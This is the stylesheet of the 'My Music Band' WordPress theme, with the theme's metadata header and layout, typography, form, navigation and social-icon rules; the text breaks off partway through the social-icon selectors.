

--- FILE ---
content_type: text/css
request_url: https://www.neilcavanagh.com/wp-content/themes/my-music-band/style.css?ver=20220312-234117
body_size: 34069
content:
/*
Theme Name: My Music Band
Theme URI: https://catchthemes.com/themes/my-music-band/
Author: Catch Themes
Author URI: https://catchthemes.com/
Description: My Music Band is simple, clean, responsive and easy to use Music WordPress Theme which has been specially designed, prioritizing the musicians and music bands to promote their music. The theme is deeply engaging and attractive, powerful and unique, stylish and flexible; a perfect solution for music related websites.  It mainly focuses on creating an elegant personal website for the musicians in only a matter of times. My Music Band, a music WordPress theme is fully responsive and resizes fittingly to all devices. Your visitors can access your website regardless of the device or screen sizes they prefer to use. This theme comes with an array of crucial features—such as featured slider, featured content, playlist, hero content, portfolio, color options, and more—to keep your music website on the forefront. With all the incredible features integrated into My Music Band, your website will surely provide a musical vibe to your audiences making it more engaging and visually aesthetic. So, if you like music in any way, you need to check out My Music Band! Check out Theme Instructions at https://catchthemes.com/themes/my-music-band/#theme-instructions, Support at https://catchthemes.com/support/ and Demo at https://catchthemes.com/demo/my-music-band/
Version: 2.3
Requires at least: 5.6
Tested up to: 5.9
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, left-sidebar, right-sidebar, flexible-header, custom-background, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-image-header, featured-images, footer-widgets, full-width-template, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready, blog, holiday, portfolio
Text Domain: my-music-band

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

/**
 * Table of Contents
 *
 * 1.0 - Normalize
 * 2.0 - Typography
 * 3.0 - FontAwesome
 * 4.0 - Elements
 * 5.0 - Padding/Margin
 * 6.0 - Forms
 * 7.0 - Navigation
 *    7.1 - Links
 *    7.2 - Main Menu
 *    7.3 - Social Menu
 *    7.4 - Post Navigation
 *    7.5 - Breadcrumb
 *    7.6 - Scroll Up
 * 8.0 - Accessibility
 * 9.0 - Alignments
 * 10.0 - Clearings
 * 11.0 - Widgets
 * 12.0 - Content
 *    12.1 - Header
 *	  12.2 - Posts and pages
 *	  12.3 - Post Formats
 *    12.4 - Comments
 *    12.5 - Sidebar
 *    12.6 - Footer
 * 13.0 - Media
 *    13.1 - Captions
 *    13.2 - Galleries
 * 14.0 - Modules
 *    14.1 - Slider
 *    14.2 - Featured Content & Portfolio
 *    14.3 - Hero Content
 *    14.4 - Team Content Section
 *    14.5 - Testimonials
 *	  14.6 - Events Section
 *	  14.7 - Promotional Headline
 *	  14.8 - Playlist Section
 *    14.9 - Audio Player
 *    14.10 - Top Playlist Section
 *	  14.11 - Gallery Section
 *	  14.12 - App Section
 * 15.0 - WooCommerce
 *    15.1 - Clearing
 *    15.2 - Layout
 *    15.3 - Shop tables
 *    15.4 - Products
 *    15.5 - Infinite Scroll
 *    15.6 - Onsale
 *    15.7 - Price
 *    15.8 - Buttons
 *    15.9 - Single product
 *    15.10 - Checkout
 *    15.11 - My account
 *    15.12 - General WooCommerce components
 *        15.12.1 - Header cart
 *        15.12.2 - Pagination
 *        15.12.3 - Star rating
 *        15.12.4 - Tabs
 *        15.12.5 - Password strength meter
 *        15.12.6 - Forms
 *        15.12.7 - Notices
 *        15.12.8 - WooCommerce widgets
 *             15.12.8.1 - WooCommerce Price Filter
 * 16.0 - Media Queries
 *	  16.1 - >= 480px
 *    16.2 - >= 601px
 *    16.3 - >= 640px
 *    16.4 - >= 768px
 *    16.5 - >= 783px
 *    16.6 - >= 1024px
 *    16.7 - >= 1200px
 *	  16.8 - >= 1366px
 *    16.9 - >= 1440px
 *    16.10 - >= 1600px
 * 17.0 - Transition
 * 18.0 - Colors
 */


/**
 * 1.0 - Normalize
 *
 * Normalizing styles have been helped along thanks to the fine work of
 * Nicolas Gallagher and Jonathan Neal http://necolas.github.io/normalize.css/
 */

html {
	font-family: sans-serif;
	line-height: 1.15;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
}

body {
	margin: 0;
}

article,
aside,
footer,
header,
nav,
section {
	display: block;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

figcaption,
figure,
main {
	display: block;
}

figure {
	margin: 1em 0;
}

hr {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}

pre {
	font-family: monospace, monospace;
	font-size: 1em;
}

a {
	background-color: transparent;
	-webkit-text-decoration-skip: objects;
}

a:active,
a:hover {
	outline-width: 0;
}

abbr[title] {
	border-bottom: 1px #767676 dotted;
	text-decoration: none;
}

b,
strong {
	font-weight: inherit;
}

b,
strong {
	font-weight: 700;
}

code,
kbd,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

dfn {
	font-style: italic;
}

mark {
	background-color: #eee;
	color: #222;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

audio,
video {
	display: inline-block;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

img {
	border-style: none;
}

svg:not(:root) {
	overflow: hidden;
}

button,
input,
optgroup,
select,
textarea {
	font-family: sans-serif;
	font-size: 100%;
	line-height: 1.15;
	margin: 0;
}

button,
input {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html [type="button"],
[type="reset"],
[type="submit"] {
	cursor: pointer;
	-webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

fieldset {
	border: 1px solid #bbb;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}

progress {
	display: inline-block;
	vertical-align: baseline;
}

textarea {
	overflow: auto;
}

[type="checkbox"],
[type="radio"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

[type="search"] {
	-webkit-appearance: textfield;
	outline-offset: -2px;
}

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit;
}

details,
menu {
	display: block;
}

summary {
	display: list-item;
}

canvas {
	display: inline-block;
}

template {
	display: none;
}

[hidden] {
	display: none;
}


/**
 * 2.0 - Typography
 */

body,
button,
input,
select,
textarea {
	font-size: 16px;
	font-size: 1rem;
	font-weight: 400;
	line-height: 1.555555555555556;
}

.site-title,
.archive-posts-wrapper .entry-title,
.custom-header-content .site-header-text {
    font-size: 22px;
    font-size: 1.375rem;
}

.home .header-media .custom-header-content .site-header-text,
#feature-slider-section .entry-title {
    font-size: 34px;
    font-size: 2.125rem;
    font-weight: 400;
}

#footer-instagram .widget-title,
#footer-social-navigation .widget-title,
.section-title,
.entry-title,
.page-title {
	font-size: 32px;
	font-size: 2rem;
	line-height: 1.375;
}

.comments-title,
.comment-reply-title,
.woocommerce-posts-wrapper .entry-title,
.woocommerce .related.products > h2 {
	font-size: 28px;
	font-size: 1.75rem;
}

.widget .hentry .entry-title {
	font-weight: 400;
}

.widget .hentry .entry-title,
.author-description .author-title,
blockquote,
.post-navigation .nav-title,
.events-content-wrapper .entry-title,
.playlist-content-wrapper .entry-title,
.featured-content-wrapper .entry-title,
.portfolio-content-wrapper .entry-title,
.team-content-wrapper .entry-title,
.woocommerce-tabs .panel h2:first-of-type,
	ul.products li.product .woocommerce-loop-product__title {
	font-size: 20px;
	font-size: 1.25rem;
}

.dropdown-toggle,
.site-header .icon,
.wp-caption .wp-caption-text {
	font-size: 18px;
	font-size: 1.125rem;
}

.menu-toggle,
.menu-toggle-close,
.search-submit,
.site-header input[type="search"],
.header-top-left,
.site-navigation .top-menu a,
.site-navigation .top-menu a,
.site-navigation .secondary-menu a,
.pagination,
.author-bio,
.form-submit input,
.breadcrumb-area,
.widget,
.widget_categories ul a,
.widget_archive ul a,
.home .custom-header-content .entry-title,
#testimonial-content-section .entry-title,
#testimonial-content-section .entry-meta,
#team-content-section .entry-meta {
	font-size: 16px;
	font-size: 1rem;
}

#portfolio-content-section.style-two .entry-header .entry-meta {
	font-size: 15px;
	font-size: 0.9375rem;
	letter-spacing: 0;
	text-transform: capitalize;
}

.main-navigation a,
.comment-notes,
.comment-awaiting-moderation,
.logged-in-as,
.form-allowed-tags,
.comment-subscription-form {
	font-size: 14px;
	font-size: 0.875rem;
}

button,
.button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.posts-navigation,
.pagination .prev,
.pagination .next,
#content #infinite-handle span button,
.more-link,
.widget_categories li,
.widget_archive li,
.widget .widget-title {
	font-size: 13px;
	font-size: 0.8125rem;
}

.site-info,
.entry-meta,
.sticky-post,
.breadcrumb-area,
.site-description,
.woocommerce .woocommerce-breadcrumb,
.post-navigation .nav-subtitle {
	font-size: 12px;
	font-size: 0.75rem;
}

body,
input,
button,
select,
textarea,
.site-title,
.widget .widget-title,
.home .custom-header-content .entry-title,
#testimonial-content-section .entry-title,
#team-content-section .entry-meta {
	font-family: 'Muli', sans-serif;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	font-weight: 400;
	line-height: 1.2;
	margin: 0;
	text-rendering: optimizeLegibility;
}

h1,
h2,
h3,
h4,
h5,
h6,
.drop-cap:first-letter,
.post-navigation .nav-title,
.comment-meta .author-name a,
#footer-instagram .widget-title,
#footer-social-navigation .widget-title,
.home .header-media .custom-header-content .site-header-text {
	font-family: 'Playfair Display', serif;
}

p {
	margin: 0 0 1.75em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	border-left: 4px solid;
	font-size: 20px;
	font-size: 1.25rem;
	font-weight: 400;
	line-height: 1.458333333333333;
	margin: 0 0 1.4736842105em;
	overflow: hidden;
	padding: 0 0 0 1.263157895em;
}

blockquote,
q {
	quotes: "\201C""\201D""\2018""\2019";
}

blockquote:before,
blockquote:after,
q:before,
q:after {
}

blockquote p {
	margin-bottom: 1.167em;
}

blockquote cite,
blockquote small {
	display: block;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.555555555555556;
	text-decoration: underline;
}

blockquote em,
blockquote i,
blockquote cite {
	font-style: normal;
}

blockquote strong,
blockquote b {
	font-weight: 400;
}

blockquote > :last-child {
	margin-bottom: 0;
}

address {
	font-style: italic;
	margin: 0 0 1.75em;
}

code,
kbd,
tt,
var,
samp {
	font-family: Inconsolata, monospace;
	font-size: 16px;
	font-size: 1rem;
}

pre {
	font-family: Inconsolata, monospace;
	line-height: 1.555;
	margin: 0 0 1.75em;
	max-width: 100%;
	overflow: auto;
	padding: 1.75em;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}

code {
	padding: 0.125em 0.25em;
}

abbr,
acronym {
	border-bottom: 1px dotted;
	cursor: help;
}

mark,
ins {
	padding: 0.125em 0.25em;
	text-decoration: none;
}

big {
	font-size: 125%;
}


/**
 * 3.0 - FontAwesome
 */

.tiled-gallery .tiled-gallery-item a::after,
#events-section .entry-summary::before,
.comment-meta .comment-permalink::before,
.site-header-cart .cart-contents::before,
.mejs-button button:before,
.my-music-band-mejs-container.mejs-container .mejs-button button:before,
.nav-next .nav-subtitle:after,
.nav-previous .nav-subtitle:before,
.entry-meta .author a:before,
.entry-meta .posted-on a:before,
.cat-links span + a:before,
.tags-links span + a:before,
.wp-custom-header-video-button:before,
.search-toggle:before,
.menu-toggle:before,
.menu-toggle-close:before,
.main-navigation .menu-item-has-children > a::after,
.main-navigation .page_item_has_children > a::after,
.dropdown-toggle:after,
.search-submit:before,
.social-navigation a:before,
#feature-slider-section .cycle-prev:before,
#feature-slider-section .cycle-next:before,
#testimonial-content-section .cycle-prev:before,
#testimonial-content-section .cycle-next:before,
.entry-breadcrumbs a:after,
.comment-reply-title small a:before,
#scrollup:before {
	display: inline-block;
	font-family: 'FontAwesome';
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	line-height: 1;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

#events-section .entry-summary::before {
	content: "\f041";
	margin-right: 7px;
}

.comment-meta .comment-permalink::before {
	content: "\f017";
	margin-right: 7px;
}

.site-header-cart .cart-contents::before {
	content: "\f291";
}

.navigation-classic .site-header-cart .cart-contents::before {
	margin-right: 0;
}

.menu-toggle:before {
	content: "\f0c9";
}

.menu-toggle.selected:before,
.comment-reply-title small a:before {
	content: "\f00d";
}

.search-toggle:before,
.search-submit:before,
#primary-search-wrapper .menu-toggle:before  {
	content: "\f002";
	font-size: 15px;
	font-size: 0.9375rem;
}

.dropdown-toggle:after {
	content: "\f0d7";
}

.active.dropdown-toggle:after {
	content: "\f0d8";
}

#feature-slider-section .cycle-prev:before {
	content: "\f104";
}

#feature-slider-section .cycle-next:before {
	content: "\f105";
}

#testimonial-content-section .cycle-prev:before {
	content: "\f0d9";
}

#testimonial-content-section .cycle-next:before {
	content: "\f0da";
}

.wp-custom-header-video-play:before {
	content: "\f04c";
}

.wp-custom-header-video-pause:before {
	content: "\f04b";
}

#scrollup:before {
	content: "\f106";
}

.entry-meta span a:before {
    margin-right: 7px;
}

.entry-meta .posted-on a:before {
	content: "\f133";
}

.entry-meta .author a:before {
	content: "\f2c0";
}

.entry-footer .cat-links span + a:before {
    content: "\f07b";
}

.entry-footer .tags-links span + a:before {
    content: "\f02b";
}

.nav-next .nav-subtitle:after {
	content: "\f105";
	margin-left: 7px;
}

.nav-previous .nav-subtitle:before {
	content: "\f104";
	margin-right: 7px;
}

#gallery-section .tiled-gallery .tiled-gallery-item a::after {
    content: "\f002";
}

#scrollup:before,
#feature-slider-section .cycle-prev:before,
#feature-slider-section .cycle-next:before,
#testimonial-content-section .cycle-prev:before,
#testimonial-content-section .cycle-next:before {
	font-size: 24px;
	font-size: 1.5rem;
}

.nav-next .nav-subtitle:after,
.nav-previous .nav-subtitle:before {
	font-size: 18px;
	font-size: 1.125rem;
}


/**
 * 4.0 - Elements
 */

html {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

*,
*:before,
*:after {
	/* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	-webkit-box-sizing: inherit;
	-moz-box-sizing: inherit;
	box-sizing: inherit;
}

hr {
	border: 0;
	height: 1px;
	margin: 0 auto 1.75em;
}

ul,
ol {
	margin: 0 0 1.75em 1.5em;
	padding: 0;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
}

dl {
	margin: 0 0 1.75em;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 1.5em 1.75em;
}

img {
	height: auto;
	/* Make sure images are scaled correctly. */
	max-width: 100%;
	/* Adhere to container width. */
	vertical-align: middle;
}

del {
	opacity: 0.8;
}

table,
caption {
    border-top: 1px solid;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
    margin: 0 0 1.75em;
    table-layout: fixed;/* Prevents HTML tables from becoming too wide */
    width: 100%;
}

caption {
    font-weight: 700;
    text-align: center;
}

th,
td {
    font-weight: normal;
    text-align: left;
}

th {
    font-weight: 700;
}

tr {
	border-bottom: 1px solid;
}

caption,
th,
td {
    padding: 0.778em;
}

.displaynone {
	display: none;
}

.displayblock {
	display: block;
}

.cover-link {
	display: block;
	height: 100%;
}

.drop-cap:first-letter {
    float: left;
    font-size: 92px;
    font-size: 5.75rem;
    line-height: 0.6;
    margin: 14px 16px 4px -3px;
}


/**
 * 5.0 - Padding/Margin
 */

.header-top-bar .wrapper,
#secondary-menu-wrapper .wrapper {
	padding: 0 15px;
}

.menu-toggle {
	padding: 17px;
}

.main-navigation a {
	padding: 14px 0;
}

#header-content .wrapper {
	padding: 20px 25px;
}

.custom-header-content {
	padding: 100px 25px;
}

.posts-navigation a,
.pagination .page-numbers.prev,
.pagination .page-numbers.next,
#content #infinite-handle span button {
	padding: 14px 28px;
}

.header-media .more-link .readmore,
#feature-slider-section .more-link .readmore,
#hero-section .more-link .readmore,
.promotion-section .more-link .readmore {
	line-height: 1;
	padding: 18px 28px;
}

.site-content .wrapper,
.author-info {
	padding: 42px 30px;
}

.footer-widget-area {
	padding: 21px 0;
}

.widget-column {
	padding: 21px 30px;
}

.single .site-main .entry-header,
.page .site-main .entry-header,
.archive .page-header,
.error404 .page-header,
.search .page-header,
.woocommerce-products-header {
	margin-bottom: 28px;
}

#service-section .entry-header,
#service-section .entry-summary,
#service-section .entry-content {
	padding: 0;
}

#hero-section .entry-header,
#hero-section .entry-summary,
#hero-section .entry-content,
#hero-section .edit-link {
	padding: 0;
}

.section-heading-wrapper {
	padding: 35px;
	margin: 0 auto;
}

.site-main .section-heading-wrapper {
	padding-top: 0;
}

.archive-posts-wrapper .hentry,
.archive-posts-wrapper .product,
.site-main .hentry,
.comments-title,
.comment-notes,
.comment-awaiting-moderation,
.logged-in-as,
.form-allowed-tags {
	margin: 0 0 35px;
}

.author-title,
.author-avatar,
.author-description,
.comment-reply-title {
	margin: 0 0 21px;
}

.widget {
    margin: 0 0 42px;
}

.widget .widget-title {
	margin: 0 0 28px;
}

.widget li {
	margin-bottom: 7px;
}

.widget li > ul,
.widget li > ol {
	clear: both;
	margin-top: 7px;
	margin-left: 14px;
}

/* Latest */
.events-content-wrapper .hentry,
.featured-content-wrapper .hentry,
.portfolio-content-wrapper .hentry,
.team-content-wrapper .hentry {
	margin-bottom: 35px;
}

.product-content-wrapper,
.hero-content-wrapper,
.recent-blog-content-wrapper,
.playlist-content-wrapper,
.events-content-wrapper,
.featured-content-wrapper,
.portfolio-content-wrapper,
.team-content-wrapper {
	padding: 0 30px;
}

#portfolio-content-section.content-frame .portfolio-content-wrapper {
	margin : 0 30px 35px;
	padding: 30px 30px 0;
}

.section-content-wrapper .post-thumbnail {
	margin: 0 0 21px;
}

.section-content-wrapper .entry-title,
.section-content-wrapper .entry-meta {
	margin: 0 0 14px;
}

.section-content-wrapper .entry-summary,
.section-content-wrapper .entry-content {
    margin: 21px 0 0;
    width: 100%;
}

.section-content-wrapper .entry-container > :last-child {
	margin-bottom: 0;
}

.entry-footer .entry-meta {
	margin: 35px 0 0;
}

.custom-header-content .entry-meta,
.singular-content-wrap .entry-header .entry-meta {
	margin: 21px 0 0;
}

.comments-area {
	margin-top: 35px;
}

.hero-content-wrapper .entry-summary,
.hero-content-wrapper .entry-content {
    margin: 35px 0 0;
}

/* New */
.site-header-text > :last-child,
.taxonomy-description-wrapper > :last-child,
.widget-column > :last-child,
.widget-area .widget .hentry:last-child,
.widget-area .widget .hentry .entry-meta,
.widget-area > :last-child,
.widget > :last-child,
.widget li:last-child,
.widget embed:last-child,
.widget iframe:last-child,
.widget object:last-child,
.widget video:last-child,
.entry-content > :last-child,
.entry-summary > :last-child,
.page-content > :last-child,
.comment-content > :last-child,
.textwidget > :last-child,
.widget_nav_menu ul,
#colophon .widget li:last-child {
	margin-bottom: 0;
}

.widget-area .ewfeaturedpostpageimage .featured-image {
	margin-top: 0;
	margin-bottom: 0;
}

.custom-logo {
	margin: 0 auto;
}

.has-header-video .custom-header-content {
	padding-bottom: 178px;
}

.entry-title {
	margin: 0;
}

.widget-area .entry-meta {
	margin-top: 0;
}

.taxonomy-description-wrapper {
	margin-top: 21px;
}

#testimonial-content-section .hentry {
	padding: 0 30px 49px 30px;
}

#testimonial-content-section .entry-container {
	padding: 84px 30px 42px;
}

.post-navigation div + div,
.posts-navigation div + div {
	margin-top: 30px;
}

.wp-caption .wp-caption-text {
	padding: 7px 14px;
}

button,
.button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.catch-instagram-feed-gallery-widget-wrapper .button {
	padding: 18px 28px;
}

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="week"],
input[type="month"],
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="number"],
textarea {
	padding: 11px 14px;
}

#featured-content-section.style-two .entry-container {
	padding: 35px;
}

#featured-content-section.style-two .section-content-wrapper .post-thumbnail {
	margin: 0;
}

#footer-social-navigation .widget {
	margin: 0;
	padding: 0;
}

#site-generator > .social-navigation {
	padding-top: 35px;
	margin-bottom: 35px;
}

.site-footer .footer-widget-area + #site-generator > .social-navigation {
	padding-top: 0;
}

.sidebar {
	margin-top: 35px;
}

.woocommerce-pagination {
	margin: 0 0 35px;
}

.promotion-section.section {
	padding: 0;
	margin: 0;
}


/**
 * 6.0 - Forms
 */

input {
	line-height: normal;
}

button,
button[disabled]:hover,
button[disabled]:focus,
.button,
input[type="button"],
input[type="button"][disabled]:hover,
input[type="button"][disabled]:focus,
input[type="reset"],
input[type="reset"][disabled]:hover,
input[type="reset"][disabled]:focus,
input[type="submit"],
input[type="submit"][disabled]:hover,
input[type="submit"][disabled]:focus {
	background-color: transparent;
	border: none;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	display: inline-block;
	font-weight: 800;
	letter-spacing: 0.1em;
	line-height: 1;
	text-transform: uppercase;
}

.entry-content .button,
.entry-summary .button {
	box-shadow: none;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
	outline: thin dotted;
	outline-offset: -4px;
}

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="week"],
input[type="month"],
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="number"],
textarea {
	background-color: transparent;
	border: 2px solid;
	margin-top: 7px;
	width: 100%;
}

input[type="search"] {
	-webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

input[type="radio"],
input[type="checkbox"] {
	margin-right: 0.5em;
}

input[type="date"]:focus,
input[type="time"]:focus,
input[type="datetime-local"]:focus,
input[type="week"]:focus,
input[type="month"]:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
textarea:focus {
	background-color: transparent;
	outline: 0;
}

.post-password-form {
	margin-bottom: 1.75em;
}

.post-password-form label {
	display: block;
	font-size: 13px;
	font-size: 0.8125rem;
	letter-spacing: 0.076923077em;
	line-height: 1.6153846154;
	margin-bottom: 1.75em;
	text-transform: uppercase;
}

.post-password-form input[type="password"] {
	margin-top: 0.4375em;
}

.post-password-form > :last-child {
	margin-bottom: 0;
}

.search-form,
.woocommerce-product-search {
	clear: both;
	position: relative;
}

input[type="search"].search-field {
	-webkit-appearance: none;
	-webkit-border-radius: 0;
	border-radius: 0;
	margin: 0;
	padding: 12px 55px 12px 14px;
	width: 100%;
}

.search-submit {
	border: none;
	border-radius: 0;
	overflow: hidden;
	padding: 0;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	width: 49px;
}

select {
	border: none;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	font-size: 13px;
	font-size: 0.8125rem;
	padding: 7px 10px;
}


/**
 * 7.0 - Navigation
 */


/**
 * 7.1 - Links
 */

a {
	text-decoration: none;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}


/**
 * 7.2 - Main Menu
 */

.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation li {
	margin: 0;
	position: relative;
}

.menu-social-container {
	padding: 12px 15px;
}

.main-navigation .menu-item-has-children > a,
.main-navigation .page_item_has_children > a {
	padding-right: 49px;
}

.main-navigation a  {
	display: block;
	line-height: 1.5;
	letter-spacing: 0.01em;
	text-decoration: none;
	text-transform: uppercase;
}

.search-container {
	padding: 21px;
}

.main-navigation a,
#primary-menu-wrapper .search-container {
	padding: 14px 30px;
}

.main-navigation ul ul {
	margin-left: 0.875em;
}

.main-navigation ul ul a {
	text-transform: capitalize;
}

.navigation-classic .main-navigation {
	clear: both;
	border: none;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: auto;
	right: 0;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	left: 100%;
}

.main-navigation ul ul .current_page_item > a,
.main-navigation ul ul .current-menu-item > a {
	text-decoration: underline;
}

#primary-search-wrapper {
	display: none;
}

.menu-inside-wrapper {
	position: absolute;
	right: -100%;
	top: 61px;
	width: 100%;
	max-width: 100%;
	visibility: hidden;
	z-index: 199;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	-o-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}

.is-open .menu-inside-wrapper {
	right: 0;
	visibility: visible;
}

body.menu-open {
	overflow-y: scroll;
	width: 100%;
}

.menu-open .overlay {
	background: rgba(255,255,255,.5);
	width: 100%;
	height: 100%;
	z-index: 90;
	position: absolute;
}

.menu-toggle-wrapper {
	padding: 5px;
}

.menu-toggle {
	background-color: transparent;
	font-weight: 400;
}

.menu-toggle:hover,
.menu-toggle:focus,
.menu-toggle.selected {
	background-color: transparent;
}

#primary-search-wrapper .menu-toggle {
	-webkit-border-radius: 38px;
	border-radius: 38px;
	display: inline-block;
	height: 38px;
	padding: 0;
	text-align: center;
	width: 38px;
}

/* Dropdown Toggle */
.dropdown-toggle {
	background-color: transparent;
	border: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
	display: block;
	font-size: 18px;
	font-size: 1.125rem;
	right: 0;
	line-height: 1.172;
	margin: 0 auto;
	padding: 14px 19px;
	position: absolute;
	text-shadow: none;
	top: 0;
}

.dropdown-toggle:hover,
.dropdown-toggle:focus,
.dropdown-toggle:focus {
	background: transparent;
}

.dropdown-toggle:focus {
	outline: thin dotted;
}

.main-navigation ul ul {
	display: none;
}

.main-navigation ul .toggled-on {
	display: block;
}

#primary-search-wrapper > .social-navigation {
	display: none;
	float: left;
}

#primary-search-wrapper > .social-navigation .menu-social-container {
	padding: 21px 0;
}

.menu-label {
	display: none;
}


/**
 * 7.3 - Social Menu
 */

.mobile-social-search {
	clear: both;
}

#header-menu-social::before {
	border-bottom: 1px solid;
	content: '';
	display: block;
	margin: 21px auto 7px 30px;
	width: 50px;
}

.social-navigation,
.social-links-menu {
	font-size: 16px;
	font-size: 1rem;
	padding: 0;
}

.social-navigation ul,
.social-links-menu ul {
	list-style: none;
	margin: 0;
}

.social-navigation li,
.social-links-menu li {
	display: inline-block;
	margin: 0;
}

.social-navigation a,
.social-links-menu a {
	background-color: transparent;
	display: inline-block;
	font-size: 16px;
	font-size: 1rem;
	height: 38px;
	line-height: 38px;
	overflow: hidden;
	margin: 2px 4px;
	text-align: center;
	width: 38px;
}

.widget .social-links-menu a {
	border: 1px solid;
}

#footer-social-navigation .social-navigation,
#site-generator .social-navigation {
	margin-bottom: 35px;
	text-align: center;
}

.site-footer .menu-social-container,
#footer-social-navigation .menu-social-container {
	padding: 0;
}

#footer-social-navigation .social-navigation a,
#site-generator .social-navigation a {
	border: none;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	-webkit-transition: background 0.3s,
						color 0.3s;
	-moz-transition: background 0.3s,
						color 0.3s;
	transition: background 0.3s,
						color 0.3s;
}

#footer-social-navigation .social-navigation a:before,
#site-generator .social-navigation a:before {
	line-height: 38px;
}

.widget .social-links-menu a:hover:before,
#footer-social-navigation .social-navigation a:hover:before,
#site-generator .social-navigation a:hover:before {
  -webkit-animation: toBottomFromTop 0.3s forwards;
  -moz-animation: toBottomFromTop 0.3s forwards;
  animation: toBottomFromTop 0.3s forwards;
}

@-webkit-keyframes toBottomFromTop {
	49% {
		-webkit-transform: translateY(100%);
	}
	50% {
		opacity: 0;
		-webkit-transform: translateY(-100%);
	}
	51% {
		opacity: 1;
	}
}

@-moz-keyframes toBottomFromTop {
	49% {
		-moz-transform: translateY(100%);
	}
	50% {
		opacity: 0;
		-moz-transform: translateY(-100%);
	}
	51% {
		opacity: 1;
	}
}

@keyframes toBottomFromTop {
	49% {
		transform: translateY(100%);
	}
	50% {
		opacity: 0;
		transform: translateY(-100%);
	}
	51% {
		opacity: 1;
	}
}

.social-navigation a:before {
	content: "\f0c1";
}

.social-navigation a[href*="codepen.io"]:before {
	content: "\f1cb";
}

.social-navigation a[href*="digg.com"]:before {
	content: "\f1a6";
}

.social-navigation a[href*="dribbble.com"]:before {
	content: "\f17d";
}

.social-navigation a[href*="dropbox.com"]:before {
	content: "\f16b";
}

.social-navigation a[href*="facebook.com"]:before {
	content: "\f09a";
}

.social-navigation a[href*="flickr.com"]:before {
	content: "\f16e";
}

.social-navigation a[href*="foursquare.com"]:before {
	content: "\f180";
}

.social-navigation a[href*="plus.google.com"]:before {
	content: "\f0d5";
}

.social-navigation a[href*="github.com"]:before {
	content: "\f09b";
}

.social-navigation a[href*="instagram.com"]:before {
	content: "\f16d";
}

.social-navigation a[href*="linkedin.com"]:before {
	content: "\f0e1";
}

.social-navigation a[href*="path.com"]:before {
	content: "\f20c";
}

.social-navigation a[href*="pinterest.com"]:before {
	content: "\f231";
}

.social-navigation a[href*="getpocket.com"]:before {
	content: "\f265";
}

.social-navigation a[href*="reddit.com"]:before {
